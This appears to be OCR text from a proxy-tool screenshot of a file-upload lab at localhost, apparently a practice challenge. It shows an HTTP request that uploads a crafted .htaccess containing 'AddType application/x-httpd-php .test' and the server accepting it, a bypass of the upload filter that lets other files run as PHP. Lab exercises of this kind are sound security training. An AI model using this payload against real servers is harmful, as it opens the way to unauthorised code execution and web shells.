 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1643063842939327082927466894
8 Content-Length: 379
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload12/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------1643063842939327082927466894
21 Content-Disposition: form-data; name="fileToUpload"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .test
25
26 -----------------------------1643063842939327082927466894
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------1643063842939327082927466894--
Response
Pretty
Raw
Hex
Render
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/.htaccess.